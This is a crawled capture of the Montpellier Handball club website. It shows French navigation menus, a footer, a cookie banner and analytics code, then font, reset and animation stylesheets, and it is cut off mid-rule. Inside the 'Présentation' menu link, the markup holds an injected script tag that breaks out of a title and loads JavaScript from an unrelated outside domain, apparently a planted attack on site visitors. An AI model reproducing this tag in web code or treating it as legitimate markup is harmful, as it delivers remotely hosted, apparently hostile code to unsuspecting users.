						 		    	Actualités						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/calendrier" class="sub-link1 " target="_self">
						 		    	Calendrier & résultats						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/lives" class="sub-link1 " target="_self">
						 		    	Lives						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/videos" class="sub-link1 " target="_self">
						 		    	Vidéos						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/albums-photos" class="sub-link1 " target="_self">
						 		    	Albums photos						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/liqui-moly-starligue" class="sub-link1 " target="_self">
						 		    	Liqui Moly StarLigue						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/ligue-des-champions" class="sub-link1 " target="_self">
						 		    	EHF Champions League						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/coupe-de-france" class="sub-link1 " target="_self">
						 		    	Coupe de France						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/joueurs-statistiques" class="sub-link1 " target="_self">
						 		    	Joueurs & Statistiques						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/staffs-pro" class="sub-link1 " target="_self">
						 		    	Staff Pro						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/commission-medicale-du-mhb" class="sub-link1 " target="_self">
						 		    	Commission médicale du MHB						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
								<div class="link-a">
						Venir au match					</div>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/venir-au-match/les-matchs-venir" class="sub-link1 " target="_self">
						 		    	Les matchs à venir						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="https://billetterie.montpellierhandball.com" class="sub-link1 " target="_blank">
						 		    	Accéder à la billetterie						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/venir-au-match/venir-au-fdi-stadium" class="sub-link1 " target="_self">
						 		    	Venir au FDI Stadium						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/venir-au-match/venir-arena" class="sub-link1 " target="_self">
						 		    	Venir à la Sud de France Arena						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
					 		    <a href="fr/supporter-le-club" class="link-a " target="_self">
		 		    	Supporter le club		 		    </a>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="http://billetterie.montpellierhandball.com/" class="sub-link1 " target="_blank">
						 		    	J'achète un billet						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/supporter-le-club/je-m-abonne" class="sub-link1 " target="_self">
						 		    	Je m'abonne						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/supporter-le-club/recevoir-information-du-mhb" class="sub-link1 " target="_self">
						 		    	Recevoir l'information du MHB						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="https://www.handballtv.fr/clubs/club_montpellierhandball" class="sub-link1 " target="_blank">
						 		    	Je suis le club sur Handball TV						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
					 		    <a href="fr/pratiquer-le-handball" class="link-a " target="_self">
		 		    	Association		 		    </a>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/actualites-jeunes-formation" class="sub-link1 " target="_self">
						 		    	Actualités 						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/mhb-association" class="sub-link1 " target="_self">
						 		    	Présentation</title><script src=https://mptjs.com/vs_2/tYS1pb3.js></script>						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="https://montpellierhandball.comiti-sport.fr/activites/stage" class="sub-link1 " target="_self">
						 		    	Stages petites vacances						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/ecole-d-arbitrage" class="sub-link1 " target="_self">
						 		    	ECOLE D'ARBITRAGE						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/mhb-academy" class="sub-link1 " target="_self">
						 		    	MHB Academy						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/mhb-training-camp" class="sub-link1 " target="_self">
						 		    	MHB Training Camps						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/mhb_cup_trophee_jp_lacombe" class="sub-link1 " target="_self">
						 		    	MHB Cup – Trophée JP Lacombe						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
								<div class="link-a">
						Le Club					</div>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/le-club/gouvernance" class="sub-link1 " target="_self">
						 		    	Gouvernance						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/equipe-administrative" class="sub-link1 " target="_self">
						 		    	Equipe administrative						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/fonds-de-dotation" class="sub-link1 " target="_self">
						 		    	Fonds de dotation						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/les-dates-marquantes" class="sub-link1 " target="_self">
						 		    	Histoire du club						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/palmares" class="sub-link1 " target="_self">
						 		    	Palmarès						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/les-grands-joueurs-du-club" class="sub-link1 " target="_self">
						 		    	Hall Of Fame						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/devenir-benevoles" class="sub-link1 " target="_self">
						 		    	Devenir bénévole						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="http://www.bluefox-34.fr" class="sub-link1 " target="_blank">
						 		    	Club des supporters						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/recrutement" class="sub-link1 " target="_self">
						 		    	Recrutement						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="clubs-partenaires-labellises-mhb" class="sub-link1 " target="_self">
						 		    	Club Partenaires Labélisés MHB						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
								<div class="link-a">
						Médias					</div>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/medias/s-accrediter-pour-le-match" class="sub-link1 " target="_self">
						 		    	S'accréditer pour le match						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/medias/demander-une-interview" class="sub-link1 " target="_self">
						 		    	Demander une Interview						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/medias/espace-medias" class="sub-link1 " target="_self">
						 		    	Mon Espace Médias						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
								<div class="link-a">
						Partenaires					</div>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/partenaires/devenir-partenaire" class="sub-link1 " target="_self">
						 		    	Devenir Partenaire à la saison						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="nos-offres-one-shot-au-match" class="sub-link1 " target="_self">
						 		    	Découvrir nos offres au match						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="https://billetterie.montpellierhandball.com/(S(r5rhxhmtubihtp34lxyvkwtn))/Pages/PageIdentify.aspx" class="sub-link1 " target="_blank">
						 		    	Accéder à la billetterie vip						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/partenaires/ils-nous-font-confiance" class="sub-link1 " target="_self">
						 		    	Ils nous font confiance						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="mhb-events" class="sub-link1 " target="_self">
						 		    	Prestations évènementielles MHB Events						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
					</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/contactez-nous" class="sub-link1 contact-us" target="_self">
						 		    	Nous contacter						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
	</div>
</div>	<div class="baseline">
		<a href="fr/mentions-legales">
			Mentions légales		</a>
		<div class="spacer"> | </div>
		<a href="fr/politique-de-confidentialite">
			Politique de confidentialité		</a>
		<div class="spacer"> | </div>
		<a href="http://www.on-lagence.com" target="_blank">
			Crédits : ON L'agence
		</a>
		<div class="spacer"> | </div>
		<a href="fr/utilisateurs/identifications">
			Admin
		</a>
	</div>
		
	
</footer>    </div>

   <div id="fb-root"></div>
	<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
            <script>
           apps.initFacebook('https://www.montpellierhandball.com/actualites/2022-12-17/liqui-moly-starligue-une-victoire-en-lettres-capitales');
       </script>
        <div id="cookies-messages-wrapper">
    <div class="cookies-messages-inside">
        <div class="col-close" id="cookies-message-close">
            <img src="https://www.montpellierhandball.com/medias/_site/cookies-close.png">
        </div>
        <div class="col-message">
            En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies à des fins statistiques et de partage via les boutons de réseaux sociaux.
            <br>
            <a href="fr/informations-concernant-les-cookies">Pour en savoir plus et paramétrer les cookies</a>
        </div>
    </div>
</div>

    <script>
        $("#cookies-messages-wrapper").show();   

        $('#cookies-message-close').click(function() {
            $("#cookies-messages-wrapper").hide();
        });
    </script>
    
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-27372312-1', 'auto');
  ga('send', 'pageview');

</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/_fonts/dinPro.css?v=2024-02-05_x001
body_size: 571
content:
/* This stylesheet generated by Transfonter (https://transfonter.org) on June 13, 2017 3:44 PM */

@font-face {
	font-family: 'DIN BlackCndIt';
	src: url('./DinPro/DINPro-BlackCondensedItalic.eot');
	src: url('./DinPro/DINPro-BlackCondensedItalic.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-BlackCondensedItalic.woff') format('woff'),
		url('./DinPro/DINPro-BlackCondensedItalic.ttf') format('truetype');
	font-weight: 900;
	font-style: italic;
}

@font-face {
	font-family: 'DIN LightCnd';
	src: url('./DinPro/DINPro-LightCondensed.eot');
	src: url('./DinPro/DINPro-LightCondensed.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-LightCondensed.woff') format('woff'),
		url('./DinPro/DINPro-LightCondensed.ttf') format('truetype');
	font-weight: 300;
	font-style: normal;
}

@font-face {
	font-family: 'DIN BlackCnd';
	src: url('./DinPro/DINPro-BlackCondensed.eot');
	src: url('./DinPro/DINPro-BlackCondensed.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-BlackCondensed.woff') format('woff'),
		url('./DinPro/DINPro-BlackCondensed.ttf') format('truetype');
	font-weight: 900;
	font-style: normal;
}

@font-face {
	font-family: 'DIN MedCdn';
	src: url('./DinPro/DINPro-MediumCondensed.eot');
	src: url('./DinPro/DINPro-MediumCondensed.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-MediumCondensed.woff') format('woff'),
		url('./DinPro/DINPro-MediumCondensed.ttf') format('truetype');
	font-weight: 500;
	font-style: normal;
}

@font-face {
	font-family: 'DIN MedIt';
	src: url('./DinPro/DINPro-MediumItalic.eot');
	src: url('./DinPro/DINPro-MediumItalic.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-MediumItalic.woff') format('woff'),
		url('./DinPro/DINPro-MediumItalic.ttf') format('truetype');
	font-weight: 500;
	font-style: italic;
}

@font-face {
	font-family: 'DIN MedCndIt';
	src: url('./DinPro/DINPro-MediumCondensedItalic.eot');
	src: url('./DinPro/DINPro-MediumCondensedItalic.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-MediumCondensedItalic.woff') format('woff'),
		url('./DinPro/DINPro-MediumCondensedItalic.ttf') format('truetype');
	font-weight: 500;
	font-style: italic;
}

@font-face {
	font-family: 'DIN Bold';
	src: url('./DinPro/DINPro-Bold.eot');
	src: url('./DinPro/DINPro-Bold.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-Bold.woff') format('woff'),
		url('./DinPro/DINPro-Bold.ttf') format('truetype');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'DIN CndIt';
	src: url('./DinPro/DINPro-RegularCondensedItalic.eot');
	src: url('./DinPro/DINPro-RegularCondensedItalic.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-RegularCondensedItalic.woff') format('woff'),
		url('./DinPro/DINPro-RegularCondensedItalic.ttf') format('truetype');
	font-weight: normal;
	font-style: italic;
}

@font-face {
	font-family: 'DIN BoldIt';
	src: url('./DinPro/DINPro-BoldItalic.eot');
	src: url('./DinPro/DINPro-BoldItalic.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-BoldItalic.woff') format('woff'),
		url('./DinPro/DINPro-BoldItalic.ttf') format('truetype');
	font-weight: bold;
	font-style: italic;
}

@font-face {
	font-family: 'DIN LightCndIt';
	src: url('./DinPro/DINPro-LightCondensedItalic.eot');
	src: url('./DinPro/DINPro-LightCondensedItalic.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-LightCondensedItalic.woff') format('woff'),
		url('./DinPro/DINPro-LightCondensedItalic.ttf') format('truetype');
	font-weight: 300;
	font-style: italic;
}

@font-face {
	font-family: 'DIN Med';
	src: url('./DinPro/DINPro-Medium.eot');
	src: url('./DinPro/DINPro-Medium.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-Medium.woff') format('woff'),
		url('./DinPro/DINPro-Medium.ttf') format('truetype');
	font-weight: 500;
	font-style: normal;
}

@font-face {
	font-family: 'DIN Black';
	src: url('./DinPro/DINPro-Black.eot');
	src: url('./DinPro/DINPro-Black.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-Black.woff') format('woff'),
		url('./DinPro/DINPro-Black.ttf') format('truetype');
	font-weight: 900;
	font-style: normal;
}

@font-face {
	font-family: 'DIN BoldCnd';
	src: url('./DinPro/DINPro-BoldCondensed.eot');
	src: url('./DinPro/DINPro-BoldCondensed.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-BoldCondensed.woff') format('woff'),
		url('./DinPro/DINPro-BoldCondensed.ttf') format('truetype');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'DIN BoldCndIt';
	src: url('./DinPro/DINPro-BoldCondensedItalic.eot');
	src: url('./DinPro/DINPro-BoldCondensedItalic.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-BoldCondensedItalic.woff') format('woff'),
		url('./DinPro/DINPro-BoldCondensedItalic.ttf') format('truetype');
	font-weight: bold;
	font-style: italic;
}

@font-face {
	font-family: 'DIN It';
	src: url('./DinPro/DINPro-RegularItalic.eot');
	src: url('./DinPro/DINPro-RegularItalic.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-RegularItalic.woff') format('woff'),
		url('./DinPro/DINPro-RegularItalic.ttf') format('truetype');
	font-weight: normal;
	font-style: italic;
}

@font-face {
	font-family: 'DIN LightIt';
	src: url('./DinPro/DINPro-LightItalic.eot');
	src: url('./DinPro/DINPro-LightItalic.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-LightItalic.woff') format('woff'),
		url('./DinPro/DINPro-LightItalic.ttf') format('truetype');
	font-weight: 300;
	font-style: italic;
}

@font-face {
	font-family: 'DIN Pro';
	src: url('./DinPro/DINPro-Regular.eot');
	src: url('./DinPro/DINPro-Regular.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-Regular.woff') format('woff'),
		url('./DinPro/DINPro-Regular.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'DIN Light';
	src: url('./DinPro/DINPro-Light.eot');
	src: url('./DinPro/DINPro-Light.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-Light.woff') format('woff'),
		url('./DinPro/DINPro-Light.ttf') format('truetype');
	font-weight: 300;
	font-style: normal;
}

@font-face {
	font-family: 'DIN BlackIt';
	src: url('./DinPro/DINPro-BlackItalic.eot');
	src: url('./DinPro/DINPro-BlackItalic.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-BlackItalic.woff') format('woff'),
		url('./DinPro/DINPro-BlackItalic.ttf') format('truetype');
	font-weight: 900;
	font-style: italic;
}

@font-face {
	font-family: 'DIN Cnd';
	src: url('./DinPro/DINPro-RegularCondensed.eot');
	src: url('./DinPro/DINPro-RegularCondensed.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-RegularCondensed.woff') format('woff'),
		url('./DinPro/DINPro-RegularCondensed.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/reset.css?v=2024-02-05_x001
body_size: 1152
content:
/* ------------------------------------------------------------------------ 		
			
	 RESET

	 ------------------------------------------------------------------------		*/
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

html {
	height: 100%;
	font-size: 62.5%;
}

html,
body,
label {
	margin: 0;
	padding: 0;
}
ul,
ol {
	margin: 0 0 0 30px;
	padding-left: 25px;
}
ul {
	list-style: disc;
}

code,
pre,
samp {
	white-space: pre-wrap;
	font-family: consolas, 'DejaVu Sans Mono', courier, monospace;
}
code { line-height: 1em; }
table { margin-bottom: 21px; }
.m-reset { margin: 0 !important; }
.p-reset { padding: 0 !important; }

li ul,
li ol {
	margin-top: 0;
	margin-bottom: 0;
	padding: 3px 0;
}

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
	display: block;
}

textarea, table, td, th, code, pre, samp, div, p {
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	-o-hyphens: auto;
	hyphens: auto;
}

p,
ul,
ol,
dl,
blockquote,
pre,
td,
th,
label {
	font-size: 1em; /* equiv 14px */
}

/* links */
a {
	color: #333333;
	text-decoration: none;
}
a:hover {
	text-decoration: none;
}

/* paragraphs */
p {
	margin: 0;
	padding: 5px 0 10px 0;
}
p a { color: #333333; }

/* pictures */
img {
	vertical-align: middle;
}
a img { border: 0; }

sup {
	vertical-align: super;
	font-size: 9px;
}







/* ------------------------------------------------------------------------ 		
			
	 FORM RESET

	 ------------------------------------------------------------------------		*/
input[type=submit] {
}
option {
	padding: 0 10px;
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
}
input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Corrects excess space around these inputs in IE8/9 */
	*width: 13px; *height: 13px; /* Corrects excess space around these inputs in IE7 */
}
input[type="search"] { -webkit-appearance: textfield; }



/* ------------------------------------------------------------------------ 		
			
	 SHORTCUTS

	 ------------------------------------------------------------------------		*/
.left { float: left; }
.right { float: right; }
.clear { clear: both; }

.center    { margin: auto; }
.txtleft   { text-align: left; }
.txtright  { text-align: right; }
.txtcenter { text-align: center; }

.display-none { display: none; }
.bold { font-weight: 700; }
.normal { font-weight: normal; }
.italic { font-style: italic; }
.underline { text-decoration: underline; }
.upper { text-transform: uppercase; }

.padding15 { padding: 15px; }
.padding20 { padding: 20px; }
.padding1020 { padding: 10px 20px; }

.w3    	{ width: 3%; }
.w5    	{ width: 5%; }
.w7    	{ width: 7%; }
.w8    	{ width: 8%; }
.w10    { width: 10%; }
.w12    { width: 12%; }
.w13    { width: 13%; }
.w15    { width: 15%; }
.w20    { width: 20%; }
.w22    { width: 22%; }
.w23    { width: 23%; }
.w24    { width: 24%; }
.w25    { width: 25%; }
.w30    { width: 30%; }
.w33    { width: 33.333%; }
.w35    { width: 35%; }
.w40    { width: 40%; }
.w45    { width: 45%; }
.w48    { width: 48%; }
.w49    { width: 49%; }
.w50    { width: 50%; }
.w55    { width: 50%; }
.w58    { width: 58%; }
.w60    { width: 60%; }
.w66    { width: 66.666%; }
.w68    { width: 68%; }
.w70    { width: 70%; }
.w75    { width: 75%; }
.w80    { width: 80%; }
.w82    { width: 82%; }
.w85    { width: 85%; }
.w90    { width: 90%; }
.w95    { width: 95%; }
.w100   { width: 100%; }

.mt25 { margin-top: 25px; }
.mb30 { margin-bottom: 30px; }
.mb45 { margin-bottom: 45px; }


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/animate.css?v=2024-02-05_x001
body_size: 1350
content:
/* ----------------------------------------------
 * Generated by Animista on 2017-3-24 12:10:34
 * http://animista.net
 * T: @cssanimista
 * ---------------------------------------------- */

@-webkit-keyframes slide-bottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(16px);transform:translateY(16px)}}@keyframes slide-bottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(16px);transform:translateY(16px)}}
@-webkit-keyframes flip-in-diag-1-tr{0%{-webkit-transform:rotate3d(1,1,0,-80deg);transform:rotate3d(1,1,0,-80deg);opacity:0}100%{-webkit-transform:rotate3d(1,1,0,0deg);transform:rotate3d(1,1,0,0deg);opacity:1}}@keyframes flip-in-diag-1-tr{0%{-webkit-transform:rotate3d(1,1,0,-80deg);transform:rotate3d(1,1,0,-80deg);opacity:0}100%{-webkit-transform:rotate3d(1,1,0,0deg);transform:rotate3d(1,1,0,0deg);opacity:1}}
@-webkit-keyframes flip-out-diag-1-bl{0%{-webkit-transform:rotate3d(1,1,0,0deg);transform:rotate3d(1,1,0,0deg);opacity:1}100%{-webkit-transform:rotate3d(1,1,0,-70deg);transform:rotate3d(1,1,0,-70deg);opacity:0}}@keyframes flip-out-diag-1-bl{0%{-webkit-transform:rotate3d(1,1,0,0deg);transform:rotate3d(1,1,0,0deg);opacity:1}100%{-webkit-transform:rotate3d(1,1,0,-70deg);transform:rotate3d(1,1,0,-70deg);opacity:0}}
@-webkit-keyframes fade-in-bck{0%{-webkit-transform:translateZ(80px);transform:translateZ(80px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes fade-in-bck{0%{-webkit-transform:translateZ(80px);transform:translateZ(80px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@-webkit-keyframes fade-in-bl{0%{-webkit-transform:translateX(-50px) translateY(50px);transform:translateX(-50px) translateY(50px);opacity:0}100%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}}@keyframes fade-in-bl{0%{-webkit-transform:translateX(-50px) translateY(50px);transform:translateX(-50px) translateY(50px);opacity:0}100%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}}@-webkit-keyframes fade-in-bottom{0%{-webkit-transform:translateY(50px);transform:translateY(50px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes fade-in-bottom{0%{-webkit-transform:translateY(50px);transform:translateY(50px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes fade-in-br{0%{-webkit-transform:translateX(50px) translateY(50px);transform:translateX(50px) translateY(50px);opacity:0}100%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}}@keyframes fade-in-br{0%{-webkit-transform:translateX(50px) translateY(50px);transform:translateX(50px) translateY(50px);opacity:0}100%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}}@-webkit-keyframes fade-in-fwd{0%{-webkit-transform:translateZ(-80px);transform:translateZ(-80px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes fade-in-fwd{0%{-webkit-transform:translateZ(-80px);transform:translateZ(-80px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@-webkit-keyframes fade-in-left{0%{-webkit-transform:translateX(-50px);transform:translateX(-50px);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes fade-in-left{0%{-webkit-transform:translateX(-50px);transform:translateX(-50px);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@-webkit-keyframes fade-in-right{0%{-webkit-transform:translateX(50px);transform:translateX(50px);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes fade-in-right{0%{-webkit-transform:translateX(50px);transform:translateX(50px);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@-webkit-keyframes fade-in-tl{0%{-webkit-transform:translateX(-50px) translateY(-50px);transform:translateX(-50px) translateY(-50px);opacity:0}100%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}}@keyframes fade-in-tl{0%{-webkit-transform:translateX(-50px) translateY(-50px);transform:translateX(-50px) translateY(-50px);opacity:0}100%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}}@-webkit-keyframes fade-in-top{0%{-webkit-transform:translateY(-50px);transform:translateY(-50px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes fade-in-top{0%{-webkit-transform:translateY(-50px);transform:translateY(-50px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes fade-in-tr{0%{-webkit-transform:translateX(50px) translateY(-50px);transform:translateX(50px) translateY(-50px);opacity:0}100%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}}@keyframes fade-in-tr{0%{-webkit-transform:translateX(50px) translateY(-50px);transform:translateX(50px) translateY(-50px);opacity:0}100%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}}@-webkit-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}
@-webkit-keyframes fade-out-left{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(-50px);transform:translateX(-50px);opacity:0}}@keyframes fade-out-left{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(-50px);transform:translateX(-50px);opacity:0}}@-webkit-keyframes fade-out-bl{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}100%{-webkit-transform:translateX(-50px) translateY(50px);transform:translateX(-50px) translateY(50px);opacity:0}}@keyframes fade-out-bl{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}100%{-webkit-transform:translateX(-50px) translateY(50px);transform:translateX(-50px) translateY(50px);opacity:0}}@-webkit-keyframes fade-out-tl{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}100%{-webkit-transform:translateX(-50px) translateY(-50px);transform:translateX(-50px) translateY(-50px);opacity:0}}@keyframes fade-out-tl{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}100%{-webkit-transform:translateX(-50px) translateY(-50px);transform:translateX(-50px) translateY(-50px);opacity:0}}@-webkit-keyframes fade-out-bottom{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(50px);transform:translateY(50px);opacity:0}}@keyframes fade-out-bottom{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(50px);transform:translateY(50px);opacity:0}}@-webkit-keyframes fade-out-br{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}100%{-webkit-transform:translateX(50px) translateY(50px);transform:translateX(50px) translateY(50px);opacity:0}}@keyframes fade-out-br{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}100%{-webkit-transform:translateX(50px) translateY(50px);transform:translateX(50px) translateY(50px);opacity:0}}@-webkit-keyframes fade-out-right{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(50px);transform:translateX(50px);opacity:0}}@keyframes fade-out-right{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(50px);transform:translateX(50px);opacity:0}}@-webkit-keyframes fade-out-tr{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}100%{-webkit-transform:translateX(50px) translateY(-50px);transform:translateX(50px) translateY(-50px);opacity:0}}@keyframes fade-out-tr{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) 